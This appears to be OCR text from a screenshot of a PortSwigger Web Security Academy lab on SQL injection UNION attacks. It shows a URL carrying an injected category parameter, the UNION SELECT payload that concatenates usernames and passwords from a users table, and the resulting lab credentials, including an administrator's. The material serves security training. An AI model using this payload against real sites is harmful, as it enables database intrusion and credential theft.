 SQL injection UNION attack, retr
https://0a2e00a9045b863580771c4500a30087.web-security-academy.net/filter?category=Pets'%20 UNION
90%
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL, username || '~' || password FROM
users--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Pets
Tech gifts
The Lazy Dog
View details
Pest Control Umbrella
View details
wiener~molohrur9lowyld530sd
carlos~vhwtpk988c8ulb1yycco
More Than Just Birdsong
View details
Pet Experience Days
View details
administrator~f286lusiqzjnv720jo3k